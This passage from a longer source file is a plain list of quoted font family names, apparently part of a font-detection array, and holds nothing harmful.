        "AR HERMANN",
        "eusb8",
        "MMa Fraktur Bold",
        "Soho Gothic Pro Bold",
        "Kozuka Mincho Pro R",
        "PN-TTAmar",
        "eusb6",
        "eusb7",
        "ML-TTSwathyBold",
        "Roboto Light",
        "Cochin Bold",
        "Symeteo",
        "VNI-Internet Mail",
        "MMa Greek Bold",
        "Kozuka Mincho Pro B",
        "Kozuka Mincho Pro M",
        "Bodoni 72 Smallcaps Book",
        "ZDingbats",
        "Proxima Nova Condensed Regular Italic",
        "Kozuka Mincho Pro H",
        "Superclarendon Light Italic",
        "CountryBlueprint",
        "MMGreek",
        "TanglewoodTales",
        "MMa Greek",
        "MMEtc Bold",
        "Noto Sans CJK JP",
        "HelveticaNeueLT Std Lt",
        "Apple SD Gothic Neo Medium",
        "Microsoft JhengHei UI Light",
        "Broadway Copyist Perc",
        "Handwriting - Dakota",
        "PCMyungjo",
        "AIGDT",
        "Helvetica Neue Light Italic",
        "Museo Sans 500 Italic",
        "Oriya MN",
        "MMa VariableC SS",
        "Roboto Condensed Bold Italic",
        "Circular Std Bold",
        "GaneshMedium",
        "Finale Percussion",
        "Titillium Light",
        "Arkhip",
        "Al Bayan",
        "PingFang HK Semibold",
        "SAPIcons",
        "Noto Sans Samaritan",
        "Dancing Script OT",
        "ELLIS",
        "Museo Sans 700",
        "Limousine",
        "SF Slapstick Comic Oblique",
        "Sukhumvit Set",
        ".VnUniverse",
        "Franklin Gothic Demi Cond",
        "KarnaphuliOMJ",
        "DFKGothic-Md",
        "Monika Italic",
        "VNI-Meli",
        "TeX Gyre Schola",
        "Finger Paint",
        "Meslo LG M DZ Regular for Powerline",
        "TURK",
        "Noto Sans Limbu",
        "Arimo Italic for Powerline",
        "SPAN",
        "KG Part of Me",
        "Hiragino Kaku Gothic Pro",
        "No Flash",
        "Zolano Serif BTN",
        "DIN Alternate Bold",
        "Nanum Pen Script",
        "Proxima Nova Lt",
        "Commons",
        "Lato Light Italic",
        "Raleway Black Italic",
        "Maiden Orange",
        "Lato Bold Italic",
        "PondFreeMe",
        "Latin Modern Mono Light Cond",
        "Myriad Pro Light Cond",
        "Baron Neue Bold",
        "Malayalam MN",
        "Mshtakan Bold",
        ".VnAvant",
        "MMa VariableD S",
        "Merriweather UltraBold",
        "ITF Devanagari Marathi Book",
        "Raleway Thin",
        "Amudham",
        "MMCenturyNewRD Bold Italic",
        "DIN-Bold",
        "Roboto Mono Bold for Powerline",
        "SaiSai",
        "Symbol MT",
        "Virtual DJ",
        "FML-TTRavivarma",
        ".VnArabiaH",
        "FML-TTSruthy",
        "HaldaOMJ",
        "JazzPerc",
        "Gotham Narrow Medium Italic",
        "Avenir Black",
        "Kalpurush",
        "eufb10",
        "Raleway",
        "Arial Bold Italic",
        "Inconsolata-dz for Powerline",
        "Hiragino Kaku Gothic StdN",
        "Lobster Two",
        "QuickType II Mono",
        "Nova Square",
        "MMa CenturyK Bold Italic",
        "Roboto Slab Thin",
        "Coaster Shadow",
        "Skia Light Extended",
        "Skia Regular",
        "Chipotle",
        "Thorndale for VST",
        "TeX Gyre Adventor",
        "SERB",
        "Simplex",
        "Amiri Quran",
        "Ubuntu Mono derivative Powerline Bold",
        "Songti TC Light",
        "One Stroke Script LET",
        "Clarendon Blk BT",
        "Poiret One",
        "Source Code Pro",
        "Fascinate",
        "GrilledCheese BTN Wide Blk",
        "AV-Font-Tam1",
        "SWRomnd",
        "Noto Sans Ol Chiki",
        "Source Code Pro Medium",
        "HooglyOMJ",
        "Gazzarelli",
        "One Dance Bold",
        "Myriad Pro Light SemiExtended",
        "Math5Mono",
        "Raleway ExtraLight Italic",
        "VNI-Maria",
        "Gotham Narrow Book Italic",
        "Roboto Black Italic",
        "Tekton Pro Bold Extended",
        "Titillium Regular Upright",
        "FML-TTGauri",
        "Stencil Std Bold",
        "Note this",
        "Bebas Neue Regular",
        "VNI-Times",
        "cmsy9",
        "cmsy8",
        "Just Another Hand",
        "lcirclew10",
        "INSPECTIONXPERT GDT NOFRMS",
        "Accord Light SF",
        "MMa VariableA",
        "Z@R170E.tmp",
        "cmsy5",
        "New Peninim MT",
        "LuzSans-Book",
        "cmsy6",
        "CATIA Symbols",
        "Bauer Bodoni Std 1 Bold",
        "Z@R184B.tmp",
        "Sukhumvit Set Text",
        "Tsukushi B Round Gothic Regular",
        "HP Simplified",
        "Waseem",
        "HelveticaNeueLT Pro 67 MdCn",
        "Hiragino Kaku Gothic Std",
        "Phosphate Inline",
        "PondFreeZoo",
        "Arial Narrow Bold Italic",
        "Kailasa Regular",
        "ML-TTThiruvathira",
        "FML-TTKala",
        "GiovanniITCTT",
        "Stone Sans Sem OS ITCTT SemiIta",
        "Arimo",
        "Trade Gothic LT Std Bold No. 2",
        "Source Sans Pro ExtraLight",
        "Soho Gothic Pro Medium Italic",
        "Milano LET",
        "WP BoxDrawing",
        "Titillium Light Italic",
        "Open Sans Light Italic",
        "FML-Revathi",
        "Chalkboard SE Bold",
        "Bickham Script Pro Semibold",
        "MMCenturyOld Bold Italic",
        "FML-TTKarthika",
        "Unknown Caller BTN SC",
        "Paralucent Heavy Italic",
        "MMArrow Italic",
        "Gotham Narrow Thin Italic",
        "Andale Mono IPA",
        "DecoType Thuluth",
        "04b",
        "Urdu Typesetting",
        ".VnFree",
        "URW Chancery L",
        "Apple SD Gothic Neo Bold",
        "Noto Sans Tagalog",
        "PingFang TC Semibold",
        "FML-TTAtchu",
        "PR Celtic Narrow",
        "Abyssinica SIL",
        "JaneAusten",
        "TAMILNET",
        "GDT",
        "Dosis Light",
        "Adobe Garamond Pro Bold Italic",
        "Devanagari MT Bold",
        "Arial CYR",
        "MMa Extra",
        "Weibei SC",
        "Existence Light",
        "IchamotiMJ",
        "HKSCS",
        "KG Shake it Off Chunky",
        "Gadugi",
        "WP Greek Courier",
        "Comic Relief",
        "KacstFarsi",
        "PT Separated Baloon",
        "Siyam Rupali",
        "ScriptC",
        "MMSchoolRD Bold Italic",
        "SWTxt",
        "DejaVu Sans Mono for Powerline",
        "FML-TTTheyyam",
        "HGP-AGothic2-Latin1K",
        "ScriptS",
        ".VnCourier NewH",
        "Arno Pro Smbd Caption",
        "CLARENCE",
        "Source Serif Pro",
        "OPENCLASSIC",
        "OLIVEOIL",
        "YuGothic Bold",
        "LCD",
        "KasseFLF-Bold",
        "HelveticaNeueLT Std Thin Ext",
        "CZEC",
        "3M Circular TT Book",
        "Bold Italic Art",
        "ChunkFive Roman",
        "Redressed",
        "Chess Alpha",
        "Myriad Pro Black SemiCondensed Italic",
        "Jameel Noori Nastaleeq",
        "Master Of Break",
        "Smudger LET",
        "Kinnari",
        "Apple SD Gothic Neo Light",
        "Bellota",
        "Helvetica Bold Oblique",
        "cmssi17",
        "Emmett",
        "CabinSketch",
        "Songti SC",
        "cmex10",
        "cmssi10",
        "Angiang",
        "SF Compact Rounded",
        "Meslo LG S Regular for Powerline",
        "ItalicT",
        "SaiEmbed",
        "Museo 900 Regular",
        "Futura LT Light Oblique",
        "Iowan Old Style Italic",
        "VNI-Aptima",
        "Gotham Narrow Extra Light",
        ".VnBodoniH",
        "MMVariable Bold",
        "MMArrow Bold Italic",
        "Fluffy Slacks BTN",
        "Gotham Narrow Thin",
        "QuickType II Pi",
        "lcmssb8",
        "ItalicC",
        "WP Hebrew David",
        "Darlin BTN",
        "Skia Extended",
        "SF Compact Rounded Light",
        "Splash",
        "ML-TTSurya",
        "Warsaw",
        "Noto Sans Ogham",
        "DhanshirhiMJ",
        "MMa Etc",
        "Brush Script Std Medium",
        "Seravek Light Italic",
        "Kaiti SC Regular",
        "Myriad Pro SemiCondensed Italic",
        "Futura Book Italic BT",
        "JF Georgian Contrast",
        "Songti SC Light",
        "AV-Web-Hin1",
        "Mudir MT",
        "BuiltTitlingRg-Bold",
        "Gocong",
        "Arial Cyr",
        "Corsiva Hebrew",
        "Bickham Script Pro Regular",
        "VNI-Coronet",
        "FML-TTThakazhi",
        "ITF Devanagari Marathi Bold",
        "Courier MM Screenwriter",
        "WenQuanYi Micro Hei",
        "Kumudam",
        "Stone Sans Sem OS ITC TT Semi",
        "WP MultinationalB Roman",
        "cmex9",
        "Rakesly Bk",
        "Times Roman",
        "HanziPen SC Regular",
        "Press Start 2P",
        "Myriad Hebrew",
        "Raleway Medium",
        "Futura Book",
        "American Typewriter Bold",
        "Hiragino Kaku Gothic Pro W6",
        "MMa Arrow SS",
        "HelveticaNeueLT Std Thin",
        "HelveticaNeueLT Std Ext",
        "KacstPoster",
        "HanziPen SC Bold",
        "Colbert",
        "Proxima Nova Soft Bold",
        "Calvin",
        "Iowan Old Style Titling",
        "MMa VariableF",
        "Kozuka Mincho Pro EL",
        "MMa VariableD",
        "Galeforce BTN",
        "MMa VariableB",
        "MMa VariableC",
        "Minion Pro Medium",
        "Damascus Light",
        "KacstQurn",
        "Raleway SemiBold",
        "Book Antiqua Bold Italic",
        "Uncial Antiqua",
        "Diwani Simple Outline",
        "BrahmaputraMJ",
        "SWIsot2",
        "Gotham Ultra",
        "Broadway Copyist",
        "Osaka",
        "VNI-Vivi",
        "Meiryo Bold",
        "Segoe WP SemiLight",
        "STIX Math",
        "SWIsot1",
        "VNI-ShellaL",
        "STIXIntegralsD-Regular",
        "STIXSizeThreeSym-Regular",
        "lcmss8",
        "Neon Lights",
        "Z@R16EB.tmp",
        "ML-TTLeelaHeavy",
        "ParvathiMedium",
        "Amethyst",
        "EQUIS",
        "System Font Black",
        "ITF Devanagari Bold",
        "Lao Sangam MN",
        "PT Serif Bold",
        "Inder",
        "PT Bold Mirror",
        "OCR-B 10 BT",
        "MMVariable",
        "VANAVIL-Avvaiyar",
        "ISOCT2",
        "Dosis ExtraBold",
        "Chaparral Pro Bold Italic",
        "MMTextBookB Bold Italic",
        "Times New Roman Symbol",
        "VNI-Dom",
        "HelveticaNeueLT Pro 95 Blk",
        "Baoli SC Regular",
        "BurigangaOMJ",
        "Avenir Next Condensed Ultra Light Italic",
        "Letter Gothic Std",
        "JLS Data GothicR  NC",
        "Roboto Medium Italic",
        "Titillium Bold",
        "Bookman Old Style Bold Italic",
        "Myriad Pro Semi bold",
        "ISOCT3",
        "msam10",
        "Source Sans Pro Semibold",
        "Myriad Pro Semibold SemiCondensed Italic",
        "Incised901 NdIt BT",
        "DejaVu Sans Light",
        "Myriad CAD",
        "Light",
        "Binhdinh",
        "Rachgia",
        "HGHeiseiMinchotaiW9",
        "ChandrabatiOMJ",
        ".VnTifani HeavyH",
        "System Font Heavy Italic",
        "GFS Artemisia",
        "WP MultinationalB Helve",
        "TAB",
        "8514oem",
        "Hack Bold",
        "Athelas Bold",
        "ArhialkhanOMJ",
        "Calibri Light",
        "Hoian",
        "Avenir Next W1G Ultra Light",
        "Vikatan",
        "STKaiti",
        "Adobe Hebrew Regular",
        "Utopia",
        "MMa CenturyS Bold",
        "KacstLetter",
        "Apple SD Gothic Neo Regular",
        "Heiti SC Light",
        "ABeeZee",
        "Chinyen",
        "GB18030 Bitmap",
        "Lucida Calligraphy Italic",
        "euex10",
        "HelveticaNeueLT Std Lt Cn",
        "Anonymice Powerline Italic",
        "News Gothic MT Alt 2",
        "Bell Gothic Std Light",
        "MATTEROFFACT",
        "Z@R1720.tmp",
        "Titillium Bold Upright",
        "ENGL",
        "Gotham Ultra Italic",
        "Didot Italic",
        "HelveticaNeueLT Pro 33 ThEx",
        "Hot Mustard BTN Poster",
        "Farah",
        "MMTextBook Bold Italic",
        "VNI-Shadow",
        "New Gulim",
        "MMa CenturyKS Italic",
        "GungSeo Regular",
        "Droid Sans Mono for Powerline",
        "iso 08",
        "POLI",
        "Nova Slim",
        "Hue",
        "GothicNo13 BT",
        "Proxima Nova Black",
        "ML-TTAnjali",
        "Caflisch Script Pro",
        "Lao MN",
        "HP PSG",
        "VNI-Heather",
        "Gill Sans Nova",
        "cht",
        "Opus Chords",
        "Raleway Bold Italic",
        "Junicode",
        "IMG Love",
        "cmti10",
        "Verdana Bold",
        "Saab",
        "ADMUI2Lg",
        "Superclarendon Black Italic",
        "OCR A Std",
        "Hot Mustard BTN",
        "cmti12",
        "Francois One",
        "Tsukushi B Round Gothic",
        "Literation Mono Powerline",
        "MAC C Times",
        "Noto Sans Inscriptional Pahlavi",
        "Proxima Nova Extrabold",
        "Georgia Pro Cond",
        "Helvetica Light",
        "Remachine Script Personal Use",
        "Pump Demi Bold LET",
        "Gentium Book Basic",
        "VNI-Algerian",
        "Lato Medium Italic",
        "MMArrow",
        "FML-TTMadhaviExBold",
        "SWScrpc",
        "STIXSizeFourSym-Regular",
        "Nafees Web Naskh",
        "JLS Data GothicC  NC",
        "TAC-Kambar",
        "Microsoft Tai Le Bold",
        "SWScrps",
        "Proxima Nova Light Italic",
        "Tamil MN Bold",
        "ML-TTGauri",
        "ML-TTGeethika",
        "AdineKirnberg",
        "Rotis Sans Serif Std 75 Extra Bold",
        "AR BERKLEY",
        "Farisi",
        "Rachana",
        "Kerala",
        "Chaparral Pro",
        "Bubblegum Sans",
        "Sasfont",
        "System Font Italic",
        "WP IconicSymbolsA",
        "WP IconicSymbolsB",
        "Throw My Hands Up in the Air",
        "Sneakerhead BTN",
        "CentSchbook BT",
        "Incised901 BdCn BT",
        "PortagoITC TT",
        "HaldaMJ",
        "MapInfo Cartographic",
        "Belwe Lt BT",
        "Kundli",
        "Kozuka Mincho Pr6N EL",
        "Swis721 Cn BT",
        "MMBinary Bold Italic",
        "SchoolHouse Printed A",
        "VNI-Brush",
        "Tsukushi A Round Gothic Regular",
        "Vollkorn Bold Italic",
        "Kozuka Gothic Pr6N R",
        "Bodoni Ornaments",
        "Futura LT Condensed Light Oblique",
        "Nexa Regular Italic",
        "KarnaphuliMJ",
        "Damascus Bold",
        "Gotham Black",
        "Kohinoor Bangla",
        "Noto Sans Mono CJK JP",
        "Constantia Italic",
        "ML-TTAshtamudiExBold",
        "Times Bold",
        "Arial Narrow Bold",
        "MMa CenturyKSS Italic",
        "DhonooMJ",
        "Noto Sans Ethiopic",
        "HelveticaNeueLT Std Med Ext",
        "MMCenturyNewRD Bold",
        "Yuppy TC Regular",
        "SF Distant Galaxy Alternate",
        "PT Sans",
        "PingFang HK Ultralight",
        "Athelas Italic",
        "Sonic XBd BT",
        "saxMono",
        "Bangla MN Bold",
        "Tinos Bold for Powerline",
        "ChondanaMJ",
        "Yuanti TC Regular",
        "HelveticaNeueLT Pro 93 BlkEx",
        "FML-TTSugatha",
        "Ducmy",
        "Germ",
        "Padauk",
        "YD2002",
        "Sitka Subheading",
        "Myriad Pro SemiCond",
        "Myriad Pro SemiExtended Italic",
        "WP MathB",
        "Noto Sans Buhid",
        "Noto Sans Mono CJK TC",
        "Noto Sans Inscriptional Parthian",
        "msbm6",
        "Kefa Regular",
        "msbm8",
        "msbm9",
        "Weibei TC Bold",
        "LKLUG",
        "FML-TTIndulekha",
        "MMTimes Italic",
        "Noto Sans Imperial Aramaic",
        "VNI-Script",
        ".VnParkH",
        "Noto Sans Old South Arabian",
        "Kozuka Gothic Pr6N B",
        "TitilliumText22L-Medium",
        "Euclid Bold Italic",
        "Calisto MT Bold",
        "Dosis Bold",
        "Futura LT Medium",
        "FML-TTKanika",
        "Kufi Outline Shaded",
        "Beirut",
        "EXCESS",
        "New Peninim MT Bold Inclined",
        "Optima",
        "Source Sans Pro Italic",
        ".VnAristote",
        ".VnTimeH",
        "MMa Fermat",
        "Tangerine",
        "Noto Sans Batak",
        "eurb8",
        "ML-TTPoornima",
        "Myriad Web Pro",
        "Paralucent Thin Italic",
        "Avenir Next Demi Bold",
        "msam6",
        "MMa Century Italic",
        "Ezra SIL",
        ".VnTime",
        "Miama",
        "Futura LT Condensed Bold",
        "Literation Mono Powerline Bold",
        "Myriad Pro Condensed",
        "MMa Arrow",
        "FML-TTNandini",
        "Kaiti SC",
        "SF Compact Rounded Medium",
        "KG Primary Penmanship",
        "Skia Bold",
        "ML-TTMayoori",
        "VNI-Tekon",
        "Vonique 64",
        "Myriad Pro Cond",
        "Arial Hebrew Scholar Light",
        "Engravers MT Bold",
        "Perpetua Italic",
        "Arial Greek",
        "ML-TTIndulekhaHeavy",
        "ISOCTEUR",
        "Visitor TT2 BRK",
        "cmr17",
        "SWAstro",
        "LETT",
        "AlekyaExtraBold",
        "FML-TTYashasri",
        "cmr10",
        "Gothic720 Lt BT",
        "Microdot",
        ".VnClarendon",
        "Book Antiqua Bold",
        "HeiT",
        ".VnAvantH",
        "PT Serif Caption Italic",
        "Princetown LET",
        "Eccentric Std",
        "8Pin Matrix",
        "GangaOMJ",
        "Kohinoor Bangla Bold",
        "ML-TTJyotsna",
        "Hoefler Text Italic",
        "Bodoni 72 Bold",
        "Noto Sans Shavian",
        "Bahiana",
        "Roboto Bold Italic",
        "VNI-Franko",
        "cmbx7",
        "cmbx6",
        "cmbx5",
        "SAPGUI-Icons",
        "Charter Italic",
        "cmbx9",
        "cmbx8",
        "Gelfling SF",
        "Aileron Black",
        "Bookshelf Symbol 1",
        "HGPHeiseiKakugothictaiW9",
        "FML-TTPooram",
        "Raanana",
        "OCRA",
        "Sanskrit New",
        "Ostrich Sans Rounded",
        "TLArabic",
        "Latin Modern Mono",
        "AG",
        "Opus Chords Sans",
        "Source Code Pro Bold",
        "Source Sans Pro Black Italic",
        "BorakMJ",
        "Futura Bold",
        "Latin Modern Roman Dunhill",
        "CAMPBELL",
        "Futura Medium Italic",
        "FML-TTSuparna",
        "FML-TTKamini",
        "SignPainter",
        "Noto Sans Armenian",
        "Adobe Caslon Pro Italic",
        "Latin Modern Mono Slanted",
        "Wawati SC Regular",
        "Dayton",
        "Newton Phonetic ABBYY",
        "MMBinary Italic",
        "IMG Travel",
        "Helvetica Oblique",
        "FELIZ",
        "Amiri",
        "VNI-Colonna",
        "JumunaOMJ",
        "DIN Alternate",
        "Lohit Devanagari",
        "Aileron Thin",
        "Tamil MN",
        "GhorautraOMJ",
        "Wolf in the City",
        "FML-TTPoornima",
        "Trade Gothic LT Std Bold Extended",
        "Complete in Him",
        "ITF Devanagari",
        "Diwan Thuluth Regular",
        "01 Digit",
        "TeX Gyre Cursor",
        "Playfair Display SC Bold Italic",
        "HelveticaNeueLT Std Med Cn",
        "Avenir Next Condensed Heavy",
        "Hiragino Sans GB",
        "GFS BodoniClassic",
        "LightSC",
        "Camranh",
        "TAM-Kavi",
        "Phetsarath OT",
        "Symbol",
        "Rondalo",
        "Jayanthi",
        "MMTextBook Italic",
        "Leelawadee UI Semilight",
        "OpineHeavy",
        "Century Schoolbook Italic",
        "Chalkboard SE Regular",
        "SWTOR Trajan",
        "ML-TTSugatha",
        "SF Distant Galaxy Outline",
        "Theatre Antoine",
        "Heavy Heap",
        "ML1-TTIndulekha",
        "SFNS Display",
        "Nexa Light Italic",
        "Linux Biolinum Keyboard O",
        "Adobe Devanagari Bold",
        "BaluScript",
        "Avenir Next Condensed Regular",
        "ARDS1",
        "cmssqi8",
        "Avenir Next Medium",
        "ChondanaOMJ",
        "B095",
        "Borealis",
        "Seravek ExtraLight Italic",
        "Avenir Next Heavy Italic",
        "Tamil Sangam MN Bold",
        "HelveticaNeue",
        "Tsukushi A Round Gothic Bold",
        "VNI-Helve-Condense",
        "FML-TTAnakha",
        "Hiragino Kaku Gothic StdN W8",
        ".VnMonotype corsiva",
        "MMa VariableF S",
        "Nightclub BTN",
        "Berling",
        "MMa VariableB SS",
        "Z@R11F8.tmp",
        "Suruma",
        "Telugu MN",
        "Linux Libertine O",
        "Italianate",
        "Raleway Italic",
        "Span",
        "ML-TTKeerthi",
        "MMa Pascal",
        "VNI-Scribble",
        "Indie Flower",
        "Avenir Next Condensed Demi Bold Italic",
        "ML-TTVisakham",
        "Arno Pro Caption",
        "Qaskin White Personal Use",
        "MMTextBookB",
        "Al Tarikh",
        "Berkshire Swash",
        "Hobo Std Medium",
        "DINPro-Regular",
        "Circular Std Black Italic",
        "Muna Bold",
        "TechnicBold",
        "SWMono",
        "Sukhumvit Set Bold",
        "Palatino Linotype Bold Italic",
        ".VnCentury SchoolbookH",
        "Euclid Math Two Bold",
        "Creepygirl",
        "ISOCP3",
        "Source Sans Pro Black",
        "MMa Relation",
        "Futura LT Condensed Medium",
        "BongshaiOMJ",
        "VNI Aptima",
        "Leitura Display Swashes",
        "Gotham Narrow Ultra Italic",
        "Math2Mono",
        "Swis721 BdOul BT",
        "Clubland",
        "English157 BT",
        "modstmary10",
        "eurm9",
        "euex8",
        "Diavlo Medium",
        "Iowan Old Style Black Italic",
        "MMa GreekS",
        "Adobe Garamond Pro",
        "Cordia New Bold",
        "PRETEXT",
        "DengXian",
        "University Roman LET",
        "Open Sans Semibold",
        "Soho Gothic Pro Ultra",
        "Futura Extra Bold Oblique",
        "Roboto Condensed Light Italic",
        "Tamil-Aiswarya",
        "ML-TTNandini",
        "Avenir Next Ultra Light Italic",
        "Trade Gothic LT Std Bold Condensed No. 20",
        "FML-TTAshtamudi",
        "Ostrich Sans Dashed",
        "Myriad Pro Semibold SemiExtended",
        "NewRocker",
        "DIN-MediumAlternate",
        "Arimo Bold",
        "TLPashto",
        "Gauge",
        "Gotham Bold Italic",
        "MMVariable2 Bold",
        "FFF Tusj",
        ".VnHelvetInsH",
        "Embassy BT",
        "MMSchoolRD Italic",
        "Myriad Pro Semibold",
        "CityBlueprint",
        ".VnGothic",
        "Source Code Pro Black",
        "Futura Light",
        "Baamini",
        "Palatino Italic",
        "SF Distant Galaxy AltOutline",
        "Gotham Light",
        "AcmeFont",
        "Trade Gothic LT Std Bold Condensed No. 20 Oblique",
        "DIN-Medium",
        "Terminator Real NFI",
        "Letter Gothic Std Bold Slanted",
        "Gill Sans Light Italic",
        "YuMincho Medium",
        "Myriad Pro Light Condensed Italic",
        "Myriad Pro Black Condensed Italic",
        "Osaka-Mono",
        "Josefin Slab",
        "Gauge Heavy",
        "Haxton Logos TT",
        "BhairabMJ",
        "Fences",
        "Gurmukhi MT",
        "Good Times",
        "MMa Extra S",
        "Benguiat",
        "DINPro-Medium",
        "MMa Variable2 SS",
        "Oswald Stencil",
        "Apple Braille",
        "HelveticaNeueLT Std Blk Ext",
        "Noteworthy Light",
        "Scruff LET",
        "DIN-BlackAlternate",
        "Letter Gothic Std Medium",
        "Adobe Pi Std",
        "Kozuka Mincho Pr6N",
        "Menlo Regular",
        "Almonte Snow",
        "Belfast Heavy SF",
        "Kaiti SC Bold",
        "AR CHRISTY",
        "VNI-Lydi",
        "Cantarell Bold Oblique",
        "Gentium",
        "Bevan",
        "Quicksand Light Regular",
        "JLS Space GothicC  NC",
        "True Lies",
        "STIXVariants",
        "MMa TextBook Bold",
        "Segoe UI Black",
        "Noto Sans Malayalam",
        "eurb10",
        "Averia Serif",
        "Candy Round BTN Cond",
        "ML-TTBeckalBold",
        "Bariol Regular",
        "Avenir Medium Oblique",
        "Kohinoor Bangla Semibold",
        "Helvetica Neue Bold",
        "ML-TTAmbili",
        "Noto Sans Mono CJK KR",
        "cmfi10",
        "UnitedStates",
        "ML-NILA07",
        "Chandas",
        "Coolsville",
        "Franklin Gothic Demi",
        "HelveticaNeueLT Pro 63 MdEx",
        "Yuanti SC Light",
        "FML-TTLeelaHeavy",
        "Prisoner SF",
        "Times New Roman CYR",
        "News Gothic MT Alt 6",
        "Bodoni 72 Book Italic",
        "Shree-Kan-0853",
        "Letter Gothic Std Bold",
        "Rekha",
        "Akhbar MT",
        "DecoType Naskh Regular",
        "Gunplay",
        "Nadeem Regular",
        "Accanthis ADF Std",
        "Roboto Condensed Bold",
        "Adobe Caslon Pro Bold Italic",
        "Helvetica Neue Bold Italic",
        "Tlwg Typist",
        "SF Compact Rounded Thin",
        "Swiss 721 Bold BT",
        "Jwala",
        "Capitals",
        "GFS Theokritos",
        "cmr8",
        "cmr9",
        "cmr6",
        "cmr7",
        "SWGrekc",
        "Timeless",
        "w01",
        "Digifit",
        "Minion Pro Med",
        "Simple Outline Pat",
        "MMa Negate Bold",
        "Linden Hill",
        "Courier New (Arabic)",
        "Sauce Code Powerline Black",
        "Noto Sans Gothic",
        "Adobe Kaiti Std",
        "AV-Web-Tam1",
        "Athelas Regular",
        "FML-TTMangalaExBold",
        "Rockwell Bold Italic",
        "Visitor TT1 BRK",
        "Brandish",
        "Futura LT Condensed Extra Bold Oblique",
        "Manorly",
        "Gotham Narrow Light",
        "cmti8",
        "DejaVu Serif",
        "Allura",
        "Source Sans Pro Light",
        "Burst My Bubble",
        "ISOCT",
        "Hannotate SC",
        "ISOCP",
        "Greek Diner Inline TT",
        "Paralucent Thin",
        "BuiltTitlingRg-Regular",
        "Calligraphic",
        "SF Slapstick Comic Bold Oblique",
        "Soho Gothic Pro Light Italic",
        "Euclid Extra",
        "Sauce Code Powerline Light",
        "Courier New Greek",
        "Noto Sans Georgian",
        "PT Sans Italic",
        "Cousine Bold Italic for Powerline",
        "VNI-Goudy",
        "Math3Mono",
        "Georgia Italic",
        "Luna Bar",
        "VNI-Bragga",
        "Sawasdee",
        "TAMLKamban",
        "Paralucent Bold Italic",
        "PingFang TC",
        "Valken",
        "MMCenturyNewRD",
        "Meera",
        "Saint Andrew des Kiwis",
        "Courier Bold Oblique",
        "Diavlo Light",
        "HGSMinchoL",
        "Diwani Bent",
        "MMa VariableD Bold",
        "Courier New Italic",
        "Aileron UltraLight",
        "Chess Merida",
        "cmsl8",
        "Snell Roundhand Black",
        "Candara Bold",
        "Grafolita Script Medium",
        "Diwani Letter",
        "Paralucent Bold",
        "Adobe Devanagari Italic",
        "VNI-Linus",
        "cmss12",
        "eusm10",
        "Avenir Next W1G Light Italic",
        "Seravek ExtraLight",
        "Interstate-Black",
        "SignPainter-HouseScript",
        "Euclid Extra Bold",
        "System Font Medium Italic P4",
        "TtsNote",
        "Quicksand Book Oblique Regular",
        "TAMILFIX",
        "Industrial736 BT",
        "Adobe Arabic Bold",
        "InaiMathi",
        "Tera Special",
        "Myriad Pro Light SemiExtended Italic",
        "NanumGothic Bold",
        "MMTextBookB Bold",
        "JaJaDiOMJ",
        "Nimbus Mono L",
        "Futura Std Bold",
        "Finale Numerics",
        "Moon Flower Bold",
        "Swis721 Lt BT",
        "Mael",
        "Nexa Heavy Italic",
        "Becky",
        "ML-TTKaumudi",
        "TAU-Kabilar",
        "MMa CenturyS Bold Italic",
        "Violetta",
        "Bell MT Bold",
        "Palatino Linotype Italic",
        "FML-TTNila",
        "FML-Karthika",
        "Rotis Sans Serif Std 65 Bold",
        "PenultimateLight",
        "VNI-Revue",
        "Liberation Mono",
        "Trade Gothic LT Std Bold No. 2 Oblique",
        "GFS Didot",
        ".VnBlackH",
        "MMa Binary SS",
        "ML-TTSabari",
        "Bangla Sangam MN Bold",
        "AppleMyungjo",
        "TM-TTValluvar",
        "type 07",
        "Yu Gothic UI Semibold",
        "KN-TTUma",
        "Playfair Display",
        "Txt",
        "Gotham Narrow Light Italic",
        "Menlo",
        "Zirkon",
        "AV-Font-Sin",
        "Tall Boy West",
        "Yu Gothic",
        "AMGDT",
        "STSong",
        "Arimo for Powerline",
        "KufiStandardGK",
        "Nexa Bold",
        "TG Pagella Math",
        "Adobe Arabic Regular",
        "Futura Extra Bold",
        "SamsungImagination",
        "Mycalc",
        "MMa CenturyKSS Bold Italic",
        "Superclarendon Black",
        "Catull",
        "HYSWLongFangSong",
        "cmsy10",
        "FML-TTAyilyamBold",
        "Rakesly Lt",
        "SF Compact Rounded Heavy",
        "Beatnik SF",
        "Trajan Pro",
        "Sosa Regular",
        "Adobe Song Std",
        "Raleway Bold",
        "Bauer Bodoni Std 1 Italic",
        "DholeshwariOMJ",
        "VNI-StencilU",
        "Kefa",
        "STXihei",
        "Garamond Bold",
        "Trajan Pro Bold",
        "Reklame Script Medium",
        "AGA Arabesque Desktop",
        "Savoye LET Plain",
        "BATAVIA",
        "Fabrica",
        "Gidole",
        "Abril Fatface Regular",
        "Baskerville SemiBold",
        "Gill Sans SemiBold Italic",
        "Hombre",
        "STIXIntegralsUpSm-Bold",
        "Vogue",
        "Noto Sans Kayah Li",
        "Noto Sans Lydian",
        "Avenir Next Bold",
        "Myriad Pro Light SemiExt",
        "VNI-Bodon",
        "Estrangelo Edessa",
        "Titillium Semibold Upright",
        "Kingthings Versalis",
        "Droid Sans Mono Slashed for Powerline",
        "Patrick Hand SC",
        ".VnLinusH",
        "Galatia SIL",
        "Myanmar MN Bold",
        "Anonymice Powerline Bold Italic",
        "STIXNonUnicode-BoldItalic",
        "IMG Seasons",
        "NEOLITH",
        "GFS Baskerville",
        "PingFang HK",
        "Adobe Garamond Pro Italic",
        "OCR B MT",
        "Bariol Regular Italic",
        "Minion Pro Bold",
        "Nexa XBold",
        "AppleGothic Regular",
        ".VnMemorandumH",
        "HelveticaNeue BlackCond",
        "Myriad Pro Italic",
        "Symath",
        "Times New Roman Baltic",
        "Spicy Rice",
        "FML-TTMayoori",
        "Zapf Dingbats",
        "Rockwell Bold",
        "JomunaMJ",
        "FML-TTDevika",
        "Gill Sans Nova Cond XBd",
        "HelveticaNeueLT Std UltLt",
        "HanziPen TC",
        "Courier New Cyr",
        "Seville",
        "SF Compact Rounded Black",
        "HelveticaNeueLT Std ExtBlk Cn",
        "Arial Hebrew Light",
        "Canterbury Regular",
        "Ital",
        "Tekton Pro Ext",
        "Dosis ExtraLight",
        "Mshtakan BoldOblique",
        "New Athena Unicode",
        "Ubuntu Condensed",
        "SansSerif",
        "Century Gothic Bold",
        "Nueva Std Cond",
        "STIXGeneral-Italic",
        "Arial Nova Cond Light",
        "Tinos for Powerline",
        "CSD16",
        "PFDaVinciScriptPro-Regular",
        "KalindiSMJ",
        "MMTimes Bold Italic",
        "ML-TTSankara",
        "JazzTextExtended",
        "Courier MM Screenwriter Bold",
        "Calibri Bold Italic",
